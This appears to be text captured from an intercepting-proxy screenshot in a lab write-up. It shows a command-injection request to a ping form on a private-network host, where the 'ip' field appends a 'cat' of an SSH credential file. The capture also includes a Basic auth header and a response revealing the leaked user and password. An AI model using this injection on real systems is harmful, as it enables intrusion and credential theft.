 Request
Raw Params Headers Hex
POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.124.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://192.168.124.20
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Referer: http://192.168.124.20/webadmin/H05Tpin9555/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|cat
/var/www/html/webadmin/S0mextras/.sshUserCred55512.txt&Submit=
Submit
Response
Raw Headers Hex HTML Render
User: n0nr00tuser
Cred: zxowieoi4sdsadpEClDws1sf
Ping IP address:
Submit